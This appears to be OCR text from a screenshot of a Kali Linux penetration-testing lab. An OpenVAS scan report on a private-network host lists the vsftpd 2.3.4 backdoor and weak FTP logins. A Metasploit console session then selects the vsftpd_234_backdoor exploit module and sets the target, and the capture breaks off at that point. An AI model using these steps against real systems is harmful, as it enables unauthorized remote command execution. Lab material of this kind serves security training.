 openvas_report.pdf
kali@kali: ~
openvas_report.pdf
File Edit View Go Bookmarks Help
Previous Next 6 (6 of 66) 150%
Index
Result Overview 3
Host Authentica... 3
Results per Host 3
192.168.56.24 3
High 512/tcp 4
High 3632/tcp 5
High 21/tcp 5
High 2121/tcp 7
High general/tcp 7
High 513/tcp 8
High 8787/tcp 10
High 1524/tcp 11
High 3306/tcp 11
High 80/tcp 12
High 5900/tcp 16
High 5432/tcp 17
High 1099/tcp 18
High 22/tcp 18
High 6200/tcp 19
High 514/tcp 20
Medium 21/tcp 21
Medium 2121/tcp 22
Medium 25/tcp 23
Medium 445/tcp 38
Medium 23/tcp 39
Medium 80/tcp 40
Medium 5900/t... 49
Medium 5432/tcp 50
Medium 22/tcp 63
Low general/tcp 65
Low 22/tcp 66
2 RESULTS PER HOST
High (CVSS: 7.5)
NVT: vsftpd Compromised Source Packages Backdoor Vulnerability
Summary
vsftpd is prone to a backdoor vulnerability.
Vulnerability Detection Result
Vulnerability was detected according to the Vulnerability Detection Method.
Impact
Attackers can exploit this issue to execute arbitrary commands in the context of the applicatio
Successful attacks will compromise the affected application.
Solution
Solution type: VendorFix
The repaired package can be downloaded from the referenced link. Please validate the packa
with its signature.
Affected Software/OS
The vsftpd 2.3.4 source package is affected.
Vulnerability Detection Method
Details: vsftpd Compromised Source Packages Backdoor Vulnerability
OID:1.3.6.1.4.1.25623.1.0.103185
Version used: 2018-10-25T08:39:24Z
References
bid: 48539
url: http://www.securityfocus.com/bid/48539
url: http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-back
↪ored.html
url: https://security.appspot.com/vsftpd.html
High (CVSS: 7.5)
NVT: FTP Brute Force Logins Reporting
Summary
It was possible to login into the remote FTP server using weak/known credentials.
As the VT 'FTP Brute Force Logins' (OID: 1.3.6.1.4.1.25623.1.0.108717) might run into a timeo
kali@kali: ~
File Actions Edit View Help
root@kali:/home/kali# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.
4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/
vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts f
ile with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.24
TechData